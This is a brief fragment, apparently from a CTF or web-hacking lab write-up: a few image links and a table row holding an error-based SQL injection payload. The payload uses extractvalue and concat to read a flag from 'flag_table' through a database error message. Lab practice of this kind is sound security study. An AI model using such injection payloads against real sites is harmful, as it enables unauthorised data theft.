 | normaltic'and extractvalue('1', concat(0x3a, (select flag from flag_table limit 0,1))) and '1' = '1 | Result |